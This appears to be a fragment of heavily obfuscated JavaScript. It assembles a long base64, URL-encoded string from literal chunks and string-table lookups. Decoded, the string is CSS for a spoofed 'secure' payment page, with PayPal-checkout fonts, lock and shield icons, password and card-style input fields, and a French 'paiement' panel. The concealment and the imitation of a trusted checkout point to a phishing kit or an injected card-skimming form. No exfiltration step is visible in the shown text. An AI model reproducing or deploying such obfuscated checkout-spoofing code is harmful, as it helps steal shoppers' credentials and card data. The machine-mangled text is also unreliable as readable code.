_0x38f780(0x197f)+'QtY2hpbGQl'+'MkNoMSUzQW'+_0x38f780(0x1342)+_0x38f780(0x11ee)+_0x38f780(0x1351)+'Y2hpbGQlMk'+'NoMyUzQWxh'+'c3QtY2hpbG'+_0x38f780(0xa9c)+'QWxhc3QtY2'+'hpbGQlMkNo'+'NSUzQWxhc3'+'QtY2hpbGQl'+_0x38f780(0x99a)+'xhc3QtY2hp'+'bGQlMkNvbC'+_0x38f780(0x1351)+_0x38f780(0x169a)+'NwJTNBbGFz'+'dC1jaGlsZC'+_0x38f780(0x7bc)+'QWxhc3QtY2'+_0x38f780(0xa63)+'bCUzQWxhc3'+_0x38f780(0x56b)+'N0JtYXJnaW'+'4tYm90dG9t'+_0x38f780(0x100a)+_0x38f780(0x1309)+'a2l0LWZvbn'+_0x38f780(0x1589)+_0x38f780(0x1a86)+_0x38f780(0x143a)+'ZWQlM0ItbW'+_0x38f780(0x1baa)+'b250LXNtb2'+_0x38f780(0x1765)+_0x38f780(0x6a6)+_0x38f780(0x1ca2)+'MkMlM0FhZn'+'RlciUyQyUz'+_0x38f780(0x119a)+_0x38f780(0x1139)+'aXppbmclM0'+_0x38f780(0xd92)+_0x38f780(0x3ff)+_0x38f780(0x15c0)+_0x38f780(0xc10)+'Jmb250LWZh'+_0x38f780(0x169b)+'dhbnRhcmkl'+'MkNIZWx2ZX'+_0x38f780(0x7da)+_0x38f780(0x42d)+'JpYWwlMkMl'+'MjJzYW5zLX'+'NlcmlmJTIy'+'JTNCZm9udC'+_0x38f780(0x1aae)+_0x38f780(0x102a)+_0x38f780(0x4b6)+'b3IlM0Fpbm'+'hlcml0JTNC'+'Y3Vyc29yJT'+_0x38f780(0x1169)+'ciUzQnRleH'+'QtZGVjb3Jh'+_0x38f780(0x769)+_0x38f780(0x1902)+'JTNBYWN0aX'+'ZlJTJDYSUz'+_0x38f780(0xaea)+_0x38f780(0x16f9)+'ZSUzQTAlN0'+_0x38f780(0x50a)+'JTdCYmFja2'+_0x38f780(0x6a1)+_0x38f780(0x1805)+'hmOCUzQmJv'+_0x38f780(0x1649)+_0x38f780(0x387)+_0x38f780(0xb87)+'xvciUzQSUy'+_0x38f780(0xe0a)+_0x38f780(0x1270)+'JTIzNGQ0ZD'+'RkJTNCY3Vy'+'c29yJTNBcG'+_0x38f780(0x1c94)+_0x38f780(0x1a2a)+'QlM0JkaXNw'+_0x38f780(0x10fc)+'5saW5lLWJs'+_0x38f780(0x1407)+_0x38f780(0x1af)+'bHklM0FHYW'+'50YXJpJTJD'+_0x38f780(0xfb3)+'NhJTIwTmV1')+('ZSUyQ0FyaW'+_0x38f780(0xe8f)+'c2Fucy1zZX'+'JpZiUyMiUz'+'QmZvbnQtc2'+_0x38f780(0xacc)+_0x38f780(0x82e)+'Qtd2VpZ2h0'+_0x38f780(0x301)+'NCbGluZS1o'+'ZWlnaHQlM0'+'Fub3JtYWwl'+_0x38f780(0x9ce)+'4lM0EwJTNC'+_0x38f780(0x53d)+'UzQS44NzVl'+_0x38f780(0xed3)+_0x38f780(0x1aa3)+'Ljc1ZW0lM0'+'Jwb3NpdGlv'+'biUzQXJlbG'+'F0aXZlJTNC'+_0x38f780(0x18d4)+'lnbiUzQWNl'+'bnRlciU3RC'+_0x38f780(0xeab)+_0x38f780(0x1483)+_0x38f780(0x1328)+_0x38f780(0x61a)+_0x38f780(0x50a)+_0x38f780(0x77f)+'ZlJTJDLmJ1'+'dHRvbiUzQW'+_0x38f780(0x9ff)+'b3V0bGluZS'+_0x38f780(0x1ad7)+'YnV0dG9uLX'+_0x38f780(0x1560)+_0x38f780(0x1958)+_0x38f780(0x1302)+_0x38f780(0x26c)+'NCZm9udC1z'+'aXplJTNBLj'+'c1ZW0lM0Jw'+_0x38f780(0x78a)+_0x38f780(0x1b4b)+'ZW0lMjAxLj'+'E2NjY3ZW0l'+_0x38f780(0xa31)+'U3RC5idXR0'+_0x38f780(0x194a)+'UlN0Jib3Jk'+'ZXItcmFkaX'+'VzJTNBLjE4'+'NzVlbSUzQm'+'ZvbnQtc2l6'+'ZSUzQTEuMT'+_0x38f780(0x1a5c)+'YWRkaW5nJT'+'NBLjU1NTU2'+'ZW0lMjAuOT'+'Q0NDRlbSU3'+'RC5idXR0b2'+_0x38f780(0xb0c)+_0x38f780(0x1c43)+_0x38f780(0x9a2)+_0x38f780(0xd9f)+'0lN0QuYnV0'+_0x38f780(0xca1)+_0x38f780(0x747)+_0x38f780(0xcb4)+_0x38f780(0x2d2)+'cnRhbnQlN0'+'QuZm9ybS1j'+_0x38f780(0x12b)+'dCbWFyZ2lu'+_0x38f780(0x65a)+'UzQTFlbSUz'+'QnBvc2l0aW'+_0x38f780(0xc45)+_0x38f780(0x52d)+_0x38f780(0x133b)+_0x38f780(0x12b)+_0x38f780(0xd70)+'aGlsZCU3Qm'+'1hcmdpbi1i'+'b3R0b20lM0'+_0x38f780(0x37f)+_0x38f780(0x1248)+'JvbCUzRWxh'+_0x38f780(0xe5f)+'9sb3IlM0El'+_0x38f780(0x14b1)+'clM0JkaXNw'+'bGF5JTNBYm'+'xvY2slM0Jm'+'b250LXNpem'+_0x38f780(0x841)+_0x38f780(0x1afe)+'13ZWlnaHQl')+('M0E2MDAlM0'+'JtYXJnaW4l'+'M0EwJTIwMC'+_0x38f780(0x1368)+'bSU3RGlucH'+_0x38f780(0xb66)+_0x38f780(0x124c)+_0x38f780(0x10e9)+_0x38f780(0x1008)+'Qtc2l6ZSUz'+'QTE2cHglN0'+'RpbnB1dCU1'+_0x38f780(0x17aa)+'RjaGVja2Jv'+'eCU1RCUyQ2'+'lucHV0JTVC'+'dHlwZSUzRH'+_0x38f780(0x21f)+_0x38f780(0x98d)+_0x38f780(0x14f6)+_0x38f780(0xeaa)+_0x38f780(0x188d)+_0x38f780(0x868)+_0x38f780(0x11ec)+'MjVlbSUzQn'+'dpZHRoJTNB'+_0x38f780(0x12dc)+_0x38f780(0x15c0)+_0x38f780(0x1946)+_0x38f780(0xbdf)+'RHJlc2V0JT'+_0x38f780(0x464)+'dXQlNUJ0eX'+'BlJTNEc3Vi'+'bWl0JTVEJT'+_0x38f780(0x16b2)+'M0FhdXRvJT'+_0x38f780(0x15d4)+_0x38f780(0x176b)+_0x38f780(0xd63)+'YmxvY2slM0'+'Jmb250LXNp'+'emUlM0ExZW'+_0x38f780(0x1287)+'dCUzQWZvY3'+_0x38f780(0x142)+_0x38f780(0x1ad4)+'Fmb2N1cyU3'+'Qm91dGxpbm'+_0x38f780(0x528)+_0x38f780(0xd81)+_0x38f780(0x1cb1)+_0x38f780(0x1193)+_0x38f780(0x1c36)+'dCU1QnR5cG'+_0x38f780(0x1a06)+_0x38f780(0x110d)+'NpbnB1dCU1'+'QnR5cGUlM0'+'RwYXNzd29y'+_0x38f780(0x7f3)+'lucHV0JTVC'+_0x38f780(0x19ed)+'NlYXJjaCU1'+_0x38f780(0xe23)+_0x38f780(0xed8)+_0x38f780(0x6c4)+_0x38f780(0x7fb)+'cHV0JTVCdH'+'lwZSUzRHRl'+'eHQlNUQlMk'+'NpbnB1dCU1'+_0x38f780(0x17aa)+_0x38f780(0x1906)+'MkN0ZXh0YX'+_0x38f780(0x1784)+_0x38f780(0x1030)+'BwZWFyYW5j'+'ZSUzQW5vbm'+_0x38f780(0x503)+_0x38f780(0xdb3)+_0x38f780(0xf52)+_0x38f780(0x8a8)+_0x38f780(0xbd7)+'QmJvcmRlci'+_0x38f780(0xc3b)+'M0EuNXJlbS'+_0x38f780(0x1707)+'JTNBJTIzOT'+_0x38f780(0x19ff)+'aGVpZ2h0JT'+_0x38f780(0xbf4)+_0x38f780(0x7fc)+_0x38f780(0xea3)+'JTIwLjgxMj'+_0x38f780(0xb94)+'ZHRoJTNBMT'+_0x38f780(0x1c5)+'aW5wdXQlNU'+_0x38f780(0x1cb1))+('ZW1haWwlNU'+_0x38f780(0x1fa)+'cyUyQ2lucH'+'V0JTVCdHlw'+'ZSUzRG51bW'+_0x38f780(0x1429)+'QWZvY3VzJT'+_0x38f780(0xbe6)+_0x38f780(0x462)+_0x38f780(0xa50)+_0x38f780(0x16d8)+'Fmb2N1cyUy'+_0x38f780(0xcbb)+'VCdHlwZSUz'+_0x38f780(0xfcb)+_0x38f780(0x1b85)+'Y3VzJTJDaW'+_0x38f780(0x10d3)+'eXBlJTNEdG'+'VsJTVEJTNB'+_0x38f780(0x11e3)+'NpbnB1dCU1'+_0x38f780(0x17aa)+_0x38f780(0x5f8)+_0x38f780(0xd7b)+'MlMkNpbnB1'+_0x38f780(0x592)+_0x38f780(0x1b1)+_0x38f780(0x1f6)+'N1cyUyQ3Rl'+'eHRhcmVhJT'+_0x38f780(0x21c)+_0x38f780(0x7c0)+_0x38f780(0x195e)+'MjBzb2xpZC'+_0x38f780(0xe0e)+_0x38f780(0x3c9)+_0x38f780(0x1270)+_0x38f780(0x3f5)+_0x38f780(0x6c2)+_0x38f780(0x10be)+_0x38f780(0x148c)+_0x38f780(0x14e9)+_0x38f780(0x128f)+'OTE5MiU3RC'+'5pbnB1dC1y'+'b3clN0JkaX'+'NwbGF5JTNB'+'ZmxleCUzQm'+_0x38f780(0x582)+_0x38f780(0x151c)+'NBY29sdW1u'+'JTNCanVzdG'+'lmeS1jb250'+_0x38f780(0x161e)+_0x38f780(0xba6)+'d2VlbiU3RC'+'U0MG1lZGlh'+_0x38f780(0x18c5)+_0x38f780(0x898)+'QTUwZW0pJT'+'dCLmlucHV0'+'LXJvdyU3Qm'+'ZsZXgtZGly'+'ZWN0aW9uJT'+'NBcm93JTdE'+_0x38f780(0x14c3)+_0x38f780(0x131c)+_0x38f780(0x837)+_0x38f780(0x72a)+'JTJDLmlucH'+'V0LXJvdyUy'+'MGlucHV0JT'+'dCZmxleCUz'+'QTElM0JtYX'+'JnaW4tcmln'+_0x38f780(0x3e4)+'glM0J3aWR0'+_0x38f780(0xcb4)+'UyNSU3RC5p'+'bnB1dC1yb3'+_0x38f780(0x1c7d)+'bGVkLXNlbG'+'VjdCUzQWxh'+_0x38f780(0x1173)+_0x38f780(0x155b)+_0x38f780(0xb15)+_0x38f780(0x61f)+'M0FsYXN0LW'+'NoaWxkJTdC'+_0x38f780(0xd0a)+'JpZ2h0JTNB'+'MCU3RHNlbG'+_0x38f780(0x724)+'ZWJraXQtYX'+_0x38f780(0xae2)+'ZSUzQW5vbm'+'UlM0ItbW96'+_0x38f780(0x1b6)+_0x38f780(0x1199))+('b25lJTNCYm'+_0x38f780(0x1aef)+_0x38f780(0x1740)+'ZmZiUzQmJv'+'cmRlciUzQT'+'FweCUyMHNv'+'bGlkJTIwJT'+'IzZDNkM2Qz'+'JTNCYm9yZG'+'VyLXJhZGl1'+'cyUzQS41cm'+'VtJTNCY29s'+'b3IlM0ElMj'+'M5MDkxOTIl'+_0x38f780(0x140a)+_0x38f780(0x1bf2)+_0x38f780(0x165)+'lzcGxheSUz'+'QWlubGluZS'+_0x38f780(0x414)+_0x38f780(0x109a)+'l6ZSUzQTE2'+_0x38f780(0x4b8)+_0x38f780(0x1382)+_0x38f780(0x5cf)+_0x38f780(0x11bc)+_0x38f780(0xc72)+_0x38f780(0xc61)+'LjgxMjVlbS'+'UzQnRleHQt'+'aW5kZW50JT'+'NBLjAxcHgl'+'M0J0ZXh0LW'+_0x38f780(0xa4f)+'JTNBJTIyJT'+_0x38f780(0x16f4)+'dGglM0ExMD'+_0x38f780(0xec3)+_0x38f780(0xd3b)+'FhY3RpdmUl'+_0x38f780(0x116d)+'QlM0Fmb2N1'+'cyU3Qm91dG'+_0x38f780(0x1a04)+_0x38f780(0x476)+_0x38f780(0x1442)+_0x38f780(0xa99)+'JpbmclN0Jj'+'b2xvciUzQX'+_0x38f780(0x9b3)+_0x38f780(0x1094)+_0x38f780(0xfed)+'b3clM0EwJT'+_0x38f780(0xc48)+_0x38f780(0x155e)+'kxOTIlN0Rz'+'ZWxlY3QlM0'+_0x38f780(0xd85)+_0x38f780(0x1baf)+_0x38f780(0x109c)+_0x38f780(0x15bd)+_0x38f780(0xd31)+_0x38f780(0x52e)+'VjdCU3QnBv'+'c2l0aW9uJT'+'NBcmVsYXRp'+'dmUlN0QlM0'+'EtbW96LWFu'+'eSguc3R5bG'+_0x38f780(0x1c6)+_0x38f780(0x995)+'ZvcmUlN0Ji'+_0x38f780(0x108c)+'5kLWNvbG9y'+'JTNBJTIzZm'+'ZmJTNCcG9p'+_0x38f780(0x169)+_0x38f780(0x424)+_0x38f780(0xc43)+_0x38f780(0xa92)+'QTElN0QudW'+'5zdHlsZWQt'+'bGlzdCU3Qm'+_0x38f780(0x1768)+'bGUlM0Fub2'+'5lJTNCcGFk'+'ZGluZy1sZW'+'Z0JTNBMCU3'+'RGxpJTNFb2'+_0x38f780(0x7a9)+'RXVsJTdCbW'+'FyZ2luLWJv'+_0x38f780(0xb44)+_0x38f780(0x906)+'ZSU3QndpZH'+'RoJTNBMTAw'+'JTI1JTdEdG'+_0x38f780(0x1c90)+'QnBhZGRpbm'+_0x38f780(0x1330))+(_0x38f780(0xa03)+'h0LWFsaWdu'+_0x38f780(0xf92)+'U3RCU1QmNv'+'bHNwYW4lNU'+'QlN0J0ZXh0'+_0x38f780(0x6b2)+'NBY2VudGVy'+_0x38f780(0xb43)+_0x38f780(0x1b95)+_0x38f780(0xe02)+'IlNUQlN0J0'+'ZXh0LWFsaW'+_0x38f780(0xfc3)+'dCU3RCU1Qn'+_0x38f780(0xda4)+_0x38f780(0x1498)+_0x38f780(0xe36)+'bGlnbiUzQW'+_0x38f780(0xa1d)+_0x38f780(0x1b99)+_0x38f780(0x1857)+'MjIxJTIyJT'+'VEJTdCdmVy'+'dGljYWwtYW'+_0x38f780(0x1998)+'b3AlN0QudG'+_0x38f780(0x133)+'ZGVyZWQlMj'+'B0ZCUyQy50'+_0x38f780(0x315)+_0x38f780(0x167)+'MHRoJTdCYm'+'9yZGVyJTNB'+_0x38f780(0x33d)+_0x38f780(0x95d)+_0x38f780(0x54c)+'QudGFibGUt'+_0x38f780(0x46b)+'QlMjB0ZCUz'+'QWVtcHR5JT'+_0x38f780(0x11de)+'LWJvcmRlcm'+'VkJTIwdGgl'+_0x38f780(0x1425)+'U3QmJvcmRl'+_0x38f780(0x195c)+'UlN0QubmF2'+'JTIwb2wlMk'+'MubmF2JTIw'+_0x38f780(0x826)+_0x38f780(0x17be)+'JTNBbm9uZS'+_0x38f780(0xb18)+'bi1sZWZ0JT'+'NBMCUzQnBh'+'ZGRpbmctbG'+'VmdCUzQTAl'+_0x38f780(0xffc)+_0x38f780(0x1569)+'aSUyQy5uYX'+_0x38f780(0x1202)+_0x38f780(0x6d9)+_0x38f780(0x970)+'MjB1bCUzRW'+_0x38f780(0x15b2)+_0x38f780(0xa09)+_0x38f780(0xfb1)+'JTdCZGlzcG'+_0x38f780(0xfb5)+'bGluZS1ibG'+'9jayU3RC5u'+'YXYtc3RhY2'+'tlZCUyMG9s'+'JTNFbGklMk'+'MubmF2LXN0'+_0x38f780(0xf38)+_0x38f780(0x277)+'JTdCZGlzcG'+_0x38f780(0x1f8)+'b2NrJTdELn'+'BhbmVsJTdC'+'Ym9yZGVyJT'+'NBMXB4JTIw'+_0x38f780(0x1a9d)+'AlMjNkNGQ0'+'ZDQlM0Jib3'+_0x38f780(0x1c32)+_0x38f780(0x11ef)+_0x38f780(0x1c4)+'dmVyZmxvdy'+_0x38f780(0x1638)+_0x38f780(0x1495)+'5lbCUzRS5w'+'YW5lbC1oZW'+'FkZXIlN0Jt'+_0x38f780(0x52c)+_0x38f780(0x13e0)+_0x38f780(0x1c65)+'EuMDYyNWVt')+(_0x38f780(0x331)+'0lMjAuNjg3'+'NWVtJTdELn'+'BhbmVsJTNF'+_0x38f780(0x1041)+_0x38f780(0x1981)+_0x38f780(0x78a)+'NBMS41ZW0l'+'N0QucGFuZW'+'wlM0UucGFu'+_0x38f780(0x1893)+_0x38f780(0x1776)+_0x38f780(0x12be)+'UzQTFweCUy'+_0x38f780(0xbd4)+'IwJTIzZDRk'+_0x38f780(0xf4e)+_0x38f780(0x13ad)+'QTEuMjVlbS'+_0x38f780(0x577)+_0x38f780(0x164)+'9udC1mYWNl'+_0x38f780(0x1825)+_0x38f780(0xc40)+'JTNBYmxvY2'+_0x38f780(0x35e)+_0x38f780(0xc35)+'UzQXBheXBs'+'dWctY2hlY2'+_0x38f780(0xbdb)+'b250LXN0eW'+'xlJTNBbm9y'+_0x38f780(0x6e7)+'9udC13ZWln'+_0x38f780(0x1b00)+'AlM0JzcmMl'+_0x38f780(0x84c)+_0x38f780(0x8b9)+'JTJGZGVmYX'+'VsdCUyRmZv'+_0x38f780(0x101c)+'F5cGx1Zy1j'+'aGVja291dC'+_0x38f780(0xf80)+_0x38f780(0x104e)+_0x38f780(0x386)+'dXJsKCUyRn'+_0x38f780(0x1119)+_0x38f780(0x10ab)+_0x38f780(0xca2)+'cyUyRnBheX'+_0x38f780(0xc4f)+'Y2tvdXQuZW'+_0x38f780(0xc19)+'eHRyJTIzaW'+'VmaXgpJTIw'+'Zm9ybWF0KC'+_0x38f780(0xba3)+_0x38f780(0xcac)+'50eXBlJTIy'+_0x38f780(0x132d)+_0x38f780(0x9f7)+'aWMlMkZkZW'+_0x38f780(0x1430)+_0x38f780(0x19d3)+_0x38f780(0xbf0)+_0x38f780(0x1ee)+'V0LnR0ZiUz'+_0x38f780(0x1743)+'klMjBmb3Jt'+_0x38f780(0x11e5)+_0x38f780(0x10eb)+_0x38f780(0xbe5)+'JsKCUyRnN0'+_0x38f780(0x13da)+'RlZmF1bHQl'+'MkZmb250cy'+'UyRnBheXBs'+'dWctY2hlY2'+_0x38f780(0x1246)+'ZiUzRjh3d3'+'h0ciklMjBm'+'b3JtYXQoJT'+_0x38f780(0x760)+_0x38f780(0x111b)+_0x38f780(0x2df)+'dGljJTJGZG'+_0x38f780(0xb03)+_0x38f780(0x1831)+_0x38f780(0xaf4)+'Zy1jaGVja2'+_0x38f780(0x4db)+'M0Y4d3d4dH'+_0x38f780(0x42a)+'bHVnLWNoZW'+'Nrb3V0KSUy'+'MGZvcm1hdC'+_0x38f780(0x4d0)+_0x38f780(0x938)+_0x38f780(0x123f))+(_0x38f780(0x1422)+'5jdXN0b21p'+'emF0aW9uLX'+'NpZGViYXIl'+_0x38f780(0x1938)+_0x38f780(0x6e1)+_0x38f780(0xd3a)+_0x38f780(0x843)+'QWJlZm9yZS'+_0x38f780(0x1107)+'ZWQtc2VsZW'+_0x38f780(0x1c23)+_0x38f780(0x18eb)+'JjbGFzcyol'+'M0QlMjIlMj'+'BpY29uLSUy'+'MiU1RCUyQy'+'U1QmNsYXNz'+_0x38f780(0x18bd)+_0x38f780(0x13c3)+'N0JzcGVhay'+_0x38f780(0x1a4c)+_0x38f780(0xac9)+'tpdC1mb250'+_0x38f780(0x17a4)+_0x38f780(0xb57)+_0x38f780(0xdaa)+_0x38f780(0x1484)+_0x38f780(0x118f)+_0x38f780(0xd5e)+_0x38f780(0xf4b)+_0x38f780(0x907)+'bGUlM0Jmb2'+'50LWZhbWls'+'eSUzQXBheX'+_0x38f780(0xc4f)+_0x38f780(0x142c)+_0x38f780(0x12b3)+'JTNCZm9udC'+_0x38f780(0xa5f)+_0x38f780(0x1032)+'UzQmZvbnQt'+'dmFyaWFudC'+_0x38f780(0x10e4)+_0x38f780(0x3a2)+_0x38f780(0x151b)+_0x38f780(0x1618)+'NCbGluZS1o'+_0x38f780(0x14cf)+_0x38f780(0xbc8)+_0x38f780(0x17d)+'Zvcm0lM0Fu'+'b25lJTdELm'+_0x38f780(0x1452)+_0x38f780(0x11a6)+'Vmb3JlJTdC'+_0x38f780(0x1a13)+_0x38f780(0x13f8)+'MjIlN0QuaW'+_0x38f780(0x1352)+'bmRhciUzQW'+'JlZm9yZSU3'+_0x38f780(0x1317)+'QlM0ElMjJi'+'JTIyJTdELm'+_0x38f780(0x1452)+'ay0yJTNBYm'+'Vmb3JlJTdC'+'Y29udGVudC'+_0x38f780(0xc70)+_0x38f780(0xb63)+'Nvbi1jcmVk'+_0x38f780(0x341)+_0x38f780(0x280)+'ZSU3QmNvbn'+_0x38f780(0x13bf)+'MjJkJTIyJT'+_0x38f780(0x13c4)+_0x38f780(0x21b)+'JlZm9yZSU3'+_0x38f780(0x1317)+'QlM0ElMjJl'+'JTIyJTdELm'+_0x38f780(0x171b)+_0x38f780(0x55e)+_0x38f780(0x1154)+'b250ZW50JT'+_0x38f780(0x3c3)+_0x38f780(0xc22)+_0x38f780(0x1754)+'JTNBYmVmb3'+_0x38f780(0x1217)+_0x38f780(0x1930)+'UyMmclMjIl'+'N0QuaWNvbi'+'1sZWZ0JTNB'+'YmVmb3JlJT'+'dCY29udGVu'+_0x38f780(0x76c)+_0x38f780(0xdbc))+(_0x38f780(0x17ec)+_0x38f780(0x388)+'cmUlN0Jjb2'+_0x38f780(0xc4a)+'JTIyaSUyMi'+'U3RC5pY29u'+'LWNoZWNrJT'+_0x38f780(0xcf9)+'JTdCY29udG'+'VudCUzQSUy'+'MmolMjIlN0'+'QuaGlkZSU3'+_0x38f780(0x716)+_0x38f780(0xfd1)+'cG9zaXRpb2'+'4lM0FhYnNv'+_0x38f780(0x1181)+'Zpc2liaWxp'+'dHklM0FoaW'+'RkZW4lN0Qu'+'aGlkZSUyQy'+'5zaG93JTdC'+'dHJhbnNpdG'+'lvbiUzQXZp'+_0x38f780(0x103d)+'klMjAwcyUy'+_0x38f780(0x1a0c)+'klMjAuNXMl'+'MjBsaW5lYX'+_0x38f780(0xb78)+'dyU3Qm9wYW'+_0x38f780(0x11e4)+'JTNCdmlzaW'+_0x38f780(0xb9e)+_0x38f780(0xc60)+'UlN0QuY29u'+'dGFpbmVyLX'+'NlY3VyZSUy'+_0x38f780(0x1b9f)+_0x38f780(0x12b2)+'QmFsaWduLW'+_0x38f780(0x738)+_0x38f780(0x817)+'NCZGlzcGxh'+'eSUzQWZsZX'+_0x38f780(0x17ef)+_0x38f780(0xe48)+_0x38f780(0xb18)+_0x38f780(0x17c)+'JlbSUyMDAl'+_0x38f780(0x1ba5)+_0x38f780(0x18ed)+'Y3VyZSUyMC'+'5zZWN1cmUt'+_0x38f780(0x877)+'g0JTdCbWFy'+'Z2luJTNBMC'+_0x38f780(0x38d)+'YWluZXItc2'+'VjdXJlJTIw'+'LnNlY3VyZS'+'1sb2NrJTIw'+'aDQudGV4dC'+_0x38f780(0x15c7)+_0x38f780(0x116b)+'UyMzIxMjIy'+_0x38f780(0x136e)+_0x38f780(0x8e3)+'QTE0cHglM0'+_0x38f780(0x13b3)+_0x38f780(0x9bd)+_0x38f780(0x567)+'eHQtdHJhbn'+'Nmb3JtJTNB'+_0x38f780(0x158e)+_0x38f780(0x290)+_0x38f780(0x1494)+_0x38f780(0x1344)+_0x38f780(0xfe8)+_0x38f780(0x3dc)+'YXklM0FmbG'+_0x38f780(0x17b4)+'bnRhaW5lci'+_0x38f780(0x1344)+'MjAuaWNvbi'+_0x38f780(0x19e4)+_0x38f780(0x19b)+'J3aWR0aCUz'+'QTFyZW0lN0'+_0x38f780(0x106a)+_0x38f780(0xa47)+'VyZSUyMC50'+'ZXh0LTEwMC'+_0x38f780(0x3dc)+_0x38f780(0xf57)+_0x38f780(0x12d3)+'Y2slM0JtYX'+'JnaW4tYm90'+'dG9tJTNBMC'+'U3RC5jb250')+('YWluZXItc2'+_0x38f780(0x1bb5)+'LnRleHQtc2'+_0x38f780(0x136d)+'Y29sb3IlM0'+'ElMjM5MDkx'+'OTIlM0Jmb2'+_0x38f780(0x7e7)+'M0ExMHB4JT'+'NCbWFyZ2lu'+_0x38f780(0x65a)+'UzQTFyZW0l'+_0x38f780(0x9ce)+_0x38f780(0x1a77)+_0x38f780(0x1180)+'50YWluZXIt'+'c2VjdXJlJT'+_0x38f780(0xc81)+_0x38f780(0x126c)+'IwaW1nJTNB'+_0x38f780(0x53c)+_0x38f780(0xf8b)+'aWR0aCUzQT'+'YzcHglN0Qu'+_0x38f780(0x14ea)+'VyLXNlY3Vy'+'ZSUyMC5zZW'+'N1cmUtbG9n'+_0x38f780(0x564)+_0x38f780(0x19a9)+_0x38f780(0x5c4)+'U3QndpZHRo'+_0x38f780(0x1960)+_0x38f780(0x13ea)+_0x38f780(0x1893)+'VyJTIwJTIz'+_0x38f780(0xf04)+_0x38f780(0x145)+'ZGlzcGxheS'+'UzQWZsZXgl'+'M0JmbGV4LW'+'Zsb3clM0Fy'+'b3clMjB3cm'+'FwJTNCanVz'+'dGlmeS1jb2'+_0x38f780(0xc4a)+_0x38f780(0x1364)+'V0d2VlbiU3'+_0x38f780(0x8bb)+_0x38f780(0x1989)+'MjAlMjNib3'+_0x38f780(0x117e)+_0x38f780(0x31a)+'clN0J3aWR0'+_0x38f780(0x16f8)+'glN0QucGFu'+_0x38f780(0x1893)+_0x38f780(0x1a76)+'Ym90dG9tLW'+'xvZ29zJTIw'+_0x38f780(0x1929)+_0x38f780(0x7b6)+'Qm1hcmdpbi'+_0x38f780(0x15c5)+'dXRvJTNCbW'+'F4LXdpZHRo'+'JTNBNXJlbS'+_0x38f780(0x63b)+'JTNBMTAwJT'+'I1JTdEJTQw'+'bWVkaWElMj'+'BzY3JlZW4l'+_0x38f780(0x1841)+'AobWluLXdp'+_0x38f780(0x10c2)+'UxcHgpJTdC'+_0x38f780(0x1624)+'JkLXRwbCUy'+_0x38f780(0x13c5)+'FudC1iYW5u'+_0x38f780(0xf95)+'NwbGF5JTNB'+'bm9uZSU3RC'+'5jb250YWlu'+'ZXItc3Rhbm'+'RhcmQlMjAu'+'cGFuZWwtcH'+_0x38f780(0x607)+_0x38f780(0x1b0f)+_0x38f780(0x308)+'JTNBbm9uZS'+'FpbXBvcnRh'+'bnQlN0QuY2'+'9udGFpbmVy'+'LXN0YW5kYX'+'JkJTIwLnBh'+_0x38f780(0xf5d)+_0x38f780(0x16b5)+_0x38f780(0xc92)+_0x38f780(0x34f))+(_0x38f780(0x1927)+'B4JTdELmNv'+'bnRhaW5lci'+_0x38f780(0x781)+_0x38f780(0x11af)+'5lbC1sb2dv'+'LWZvb3Rlci'+_0x38f780(0x19a1)+_0x38f780(0x5ce)+_0x38f780(0x136d)+_0x38f780(0x1428)+'UzQW5vbmUl'+'N0QuaWNvbi'+'1pbmZvJTdC'+'YmFja2dyb3'+_0x38f780(0xd37)+'bCglMkZzdG'+_0x38f780(0x509)+_0x38f780(0xf50)+_0x38f780(0x10b8)+_0x38f780(0x1a27)+_0x38f780(0x5e3)+'Y29uLWluZm'+_0x38f780(0xa0a)+'MG5vLXJlcG'+_0x38f780(0x1a1e)+_0x38f780(0x9bd)+_0x38f780(0x1277)+_0x38f780(0xadd)+'VmdCUzQTE5'+'cHglM0J0b3'+_0x38f780(0xb84)+_0x38f780(0x1894)+_0x38f780(0x19a8)+_0x38f780(0x869)+_0x38f780(0x183)+_0x38f780(0x161b)+'1zZWN0aW9u'+'JTIwYnV0dG'+_0x38f780(0x1b73)+_0x38f780(0xe2f)+'JlbSU3RC5m'+_0x38f780(0x1449)+_0x38f780(0x9e3)+_0x38f780(0x1ae6)+_0x38f780(0x770)+_0x38f780(0xe6b)+'llbGQlN0Ji'+'YWNrZ3JvdW'+_0x38f780(0x8f6)+_0x38f780(0x4e3)+'RpYyUyRmRl'+_0x38f780(0x1582)+'ZpbWFnZXMl'+_0x38f780(0xd66)+_0x38f780(0x10dc)+'b24tc2hpZW'+'xkLnN2Zykl'+'MjBuby1yZX'+_0x38f780(0x133f)+'YWNrZ3JvdW'+_0x38f780(0x6ef)+_0x38f780(0xe4b)+_0x38f780(0x19c0)+_0x38f780(0x1a7f)+_0x38f780(0x1b43)+'c3BsYXklM0'+_0x38f780(0x16eb)+_0x38f780(0x4f3)+'JoZWlnaHQl'+_0x38f780(0x11da)+'NCbGVmdCUz'+'QXVuc2V0JT'+_0x38f780(0x3bb)+'LXJpZ2h0JT'+'NBNXB4JTNC'+_0x38f780(0x152f)+_0x38f780(0xad1)+_0x38f780(0x419)+_0x38f780(0x18dd)+_0x38f780(0xa1b)+'lkZGxlJTNC'+_0x38f780(0x192a)+'ExNnB4JTNC'+_0x38f780(0x196d)+_0x38f780(0x136a)+'RC5jb250YW'+'luZXItc3Rh'+'bmRhcmQlN0'+'JkaXNwbGF5'+'JTNBZmxleC'+_0x38f780(0x973)+'aWR0aCUzQT'+_0x38f780(0x39c)+_0x38f780(0x53d)+_0x38f780(0x8ff)+'MzVweCU3RC'+_0x38f780(0xedb)+'ZXItc3Rhbm'+_0x38f780(0x1020))+(_0x38f780(0x121e)+'1wYWllbWVu'+'dC1ib3glN0'+'JiYWNrZ3Jv'+_0x38f780(0x182b)+_0x38f780(0x808)+_0x38f780(0x1336)+'9yZGVyJTNB'+'MXB4JTIwc2'+_0x38f780(0x95d)+'MjNkM2QzZD'+_0x38f780(0xdca)+_0x38f780(0x1891)+_0x38f780(0x1890)+_0x38f780(0x193d)+_0x38f780(0x1238)+_0x38f780(0xcf4)+'Z0JTNBbm9u'+_0x38f780(0x217)+_0x38f780(0x1b55)+_0x38f780(0x10d1)+'RpdXMlM0Ew'+_0x38f780(0x72e)+_0x38f780(0x1500)+'ZW0lMjA0NX'+'B4JTNCdmVy'+'dGljYWwtYW'+'xpZ24lM0F0'+'b3AlM0J3aW'+'R0aCUzQTUw'+_0x38f780(0xf4f)+_0x38f780(0x1bce)+'ci1zdGFuZG'+'FyZCUyMCUy'+'M3BhbmVsLX'+'BhaWVtZW50'+'LWJveCUyMC'+'5wYW5lbC1i'+_0x38f780(0xcc2)+'VyJTdCYm9y'+'ZGVyLWJvdH'+'RvbSUzQTAl'+'M0JtaW4taG'+'VpZ2h0JTNB'